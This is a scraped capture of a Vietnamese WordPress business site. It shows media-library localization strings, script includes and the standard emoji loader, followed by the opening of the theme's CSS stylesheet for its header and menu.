var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft \u00e2m thanh","audioReplaceTitle":"Thay th\u1ebf \u00e2m thanh","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n \u00e2m thanh","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t \u00e2m thanh","editPlaylistTitle":"Ch\u1ec9nh s\u1eeda danh s\u00e1ch ph\u00e1t \u00e2m thanh","cancelPlaylistTitle":"\u2190 H\u1ee7y danh s\u00e1ch ph\u00e1t \u00e2m thanh","insertPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t \u00e2m thanh","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https://vivado.com.vn/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"\u00c2m thanh","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"T\u00e0i li\u1ec7u","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"6c60de4252","setAttachmentThumbnail":"50b7870c9e"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://vivado.com.vn/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"4","text":"Th\u00e1ng 4 2020"},{"year":"2020","month":"3","text":"Th\u00e1ng 3 2020"},{"year":"2020","month":"2","text":"Th\u00e1ng 2 2020"},{"year":"2020","month":"1","text":"Th\u00e1ng 1 2020"},{"year":"2019","month":"10","text":"Th\u00e1ng 10 2019"},{"year":"2019","month":"8","text":"Th\u00e1ng 8 2019"},{"year":"2018","month":"12","text":"Th\u00e1ng 12 2018"},{"year":"2018","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2018"},{"year":"2018","month":"10","text":"Th\u00e1ng 10 2018"},{"year":"2018","month":"9","text":"Th\u00e1ng 9 2018"},{"year":"2018","month":"8","text":"Th\u00e1ng 8 2018"},{"year":"2018","month":"7","text":"Th\u00e1ng 7 2018"},{"year":"2018","month":"6","text":"Th\u00e1ng 6 2018"},{"year":"2017","month":"10","text":"Th\u00e1ng 10 2017"},{"year":"2017","month":"9","text":"Th\u00e1ng 9 2017"},{"year":"2017","month":"8","text":"Th\u00e1ng 8 2017"},{"year":"2017","month":"7","text":"Th\u00e1ng 7 2017"},{"year":"2017","month":"6","text":"Th\u00e1ng 6 2017"},{"year":"2017","month":"5","text":"Th\u00e1ng 5 2017"},{"year":"2017","month":"4","text":"Th\u00e1ng 4 2017"},{"year":"2017","month":"3","text":"Th\u00e1ng 3 2017"},{"year":"2017","month":"2","text":"Th\u00e1ng 2 2017"},{"year":"2016","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2016"},{"year":"2016","month":"10","text":"Th\u00e1ng 10 2016"},{"year":"2016","month":"9","text":"Th\u00e1ng 9 2016"},{"year":"2016","month":"8","text":"Th\u00e1ng 8 2016"},{"year":"2016","month":"6","text":"Th\u00e1ng 6 2016"},{"year":"2016","month":"5","text":"Th\u00e1ng 5 2016"},{"year":"2016","month":"4","text":"Th\u00e1ng 4 2016"},{"year":"2016","month":"3","text":"Th\u00e1ng 3 2016"},{"year":"2016","month":"2","text":"Th\u00e1ng 2 2016"},{"year":"2016","month":"1","text":"Th\u00e1ng 1 2016"},{"year":"2015","month":"12","text":"Th\u00e1ng 12 2015"},{"year":"2015","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2015"},{"year":"2015","month":"10","text":"Th\u00e1ng 10 2015"},{"year":"2015","month":"9","text":"Th\u00e1ng 9 2015"},{"year":"2015","month":"8","text":"Th\u00e1ng 8 2015"},{"year":"2015","month":"7","text":"Th\u00e1ng 7 2015"},{"year":"2015","month":"5","text":"Th\u00e1ng 5 2015"},{"year":"2015","month":"4","text":"Th\u00e1ng 4 2015"},{"year":"2015","month":"3","text":"Th\u00e1ng 3 2015"},{"year":"2015","month":"1","text":"Th\u00e1ng 1 2015"},{"year":"2014","month":"12","text":"Th\u00e1ng 12 2014"},{"year":"2014","month":"10","text":"Th\u00e1ng 10 2014"},{"year":"2014","month":"9","text":"Th\u00e1ng 9 2014"},{"year":"2014","month":"8","text":"Th\u00e1ng 8 2014"},{"year":"2014","month":"7","text":"Th\u00e1ng 7 2014"},{"year":"2014","month":"6","text":"Th\u00e1ng 6 2014"},{"year":"2014","month":"5","text":"Th\u00e1ng 5 2014"},{"year":"2014","month":"4","text":"Th\u00e1ng 4 2014"},{"year":"2014","month":"3","text":"Th\u00e1ng 3 2014"},{"year":"2014","month":"2","text":"Th\u00e1ng 2 2014"},{"year":"2014","month":"1","text":"Th\u00e1ng 1 2014"},{"year":"2013","month":"12","text":"Th\u00e1ng 12 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.min.js?ver=1.1" id="jquery.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/owl.carousel.min.js?ver=1.1" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.bxslider.min.js?ver=1.1" id="jquery.bxslider.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1" id="jquery.idTabs.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.fancybox.min.js?ver=1.1" id="jquery.fancybox.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/wow.min.js?ver=1.1" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1" id="flaunt.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1" id="javascript.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivado.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivado.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vivado.com.vn/wp-content/themes/vivado/style.css?ver=1.1
body_size: 6723
content:
@font-face {
    font-family:SFUEurostileCondensed;
    src:url('fonts/SFUEurostileCondensed.TTF') format('truetype');
    font-weight:normal;
    font-style:normal;
}
@font-face {
    font-family:SFUFuturaBold;
    src:url('fonts/SFUEurostileBold.TTF') format('truetype');
    font-weight:normal;
    font-style:normal;
}

img{
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    max-width: 100%;
}

a:hover,a:focus{
    text-decoration: none;
}

.clear {
    clear:both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0;
}
.grid{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.edit{
    color: #666666;
    font-size: 15px;
    line-height: 1.8;
}
.edit h1 {
    font-size: 20px;
    font-weight: normal
}
.edit h2 {
    font-size: 18px;
    font-weight: normal
}
.edit h3 {
    font-size: 16px;
    font-weight: bold
}
.edit h4 {
    font-size: 14px;
    font-weight: bold
}
.edit h5 {
    font-size: 12px;
    font-weight: bold
}
.edit h6 {
    font-size: 11px;
    font-weight: bold
}
.edit p{
    margin-bottom: 15px;
}

.edit p:last-child{
    margin-bottom: 0;
}

.edit img{
    height: auto;
}


.alignleft {
    float: left;
    margin-right: 10px;
}

.alignright {
    float: right;
    margin-left: 10px;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

#page{
    overflow: hidden;
    position: relative;
}

.container{
    width: 100%;
    max-width: 1200px;
    padding: 0 15px;
    margin: 0 auto;
}

.text-center{
    text-align: center;
}

.text-left{
    text-align: left;
}

.text-right{
    text-align: right;
}

body{
    font-family: Arial;
}

/* hedaer */

.header{
    background: url("images/bg-header.png") no-repeat 65% bottom;
}

.logo{
    padding-top: 12px;
    padding-bottom: 10px;
}

.menu-header{
    border: 1px solid #e6e6e6;
    border-top:3px solid #619c28 !important;
    border-top: none;
    float: right;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 10px;
    padding-right: 10px;
}

.menu-header li{
    display: inline-block;
    font-family: Tahoma;
    font-size: 12px;
}

.menu-header li:after{
    content: "|";
    color: #e6e6e6;
}

.menu-header li:last-child:after{
    content: "";
}

.menu-header li a{
    color: #666666;
    padding: 0 10px;
}

.menu-header li a:hover{
    color: #619c28;
}

.hotline{
    margin-top: 6px;
    float: right;
}

.hotline li{
    display: inline-block;
    color: #666666;
    font-size: 15px;
    font-weight: bold;
    margin-right: 45px;
}

.hotline li i{
    font-size: 23px;
    position: relative;
    top: 1px;
    color: #619c28;
    margin-right: 3px;
}
/* hedaer */
/* menu */
#main-menu{
    height: 49px;
    background: #619c28;
    padding-top: 11px;
    padding-bottom: 8px;
}
/* Menu style */

ul.wtf-menu{
    position: relative;
    left: -20px;
}

ul.wtf-menu li{
    list-style: none;
    float: left;
    padding: 0px 0px;
    margin: 0px 20px;
    line-height: 32px;
    display: block;
    position: relative;
    font-size: 13px;
    text-transform: uppercase;
}
ul.wtf-menu li i{
    font-size: 20px;
}
ul.wtf-menu li a{
    font-family:'Roboto', sans-serif;
    color: #ffffff;
    padding: 0px 0px;
    margin: 0px 0px;
    display: block;
    border-radius: 2px;
    font-size: 14px;
}

ul.wtf-menu > li a{
    padding-bottom: 3px;
}

ul.wtf-menu li a:hover,ul.wtf-menu > li.current-menu-item a,ul.wtf-menu > li.current-menu-parent a,
ul.wtf-menu > li.current-post-ancestor a{
    border-bottom: 3px solid #fff;
}

.wtf-menu ul{
    width: 210px;
    padding: 0px 0px;
    margin: 0px;
    background: #fff;
    position: absolute;
    top: 38px;
    left:-20px;
    display:none;
    /*     Dropdown shadow */
    -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,.3);
    box-shadow: 0 2px 2px 0 rgba(0,0,0,.3);
    z-index: 9;
}
.wtf-menu ul li a{
    color: #666666;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 0;

}

.wtf-menu ul li a:hover{
    border-bottom: none;
}
.wtf-menu ul li a:hover,.wtf-menu ul li.current-menu-item a,.wtf-menu ul li.current-post-ancestor a,.wtf-menu ul li.current-menu-parent a{
    color: #ffffff;
    background: #619c28;
}
.wtf-menu ul ul{
    left: 200px;
    top:0px;
}
.wtf-menu ul li a:hover{
    background: #619c28;
}
.wtf-menu ul li{
    padding: 0px;
    margin: 0px;
    display: block;
    float: none;
    border-bottom: 1px solid #eee;
    line-height: 40px;
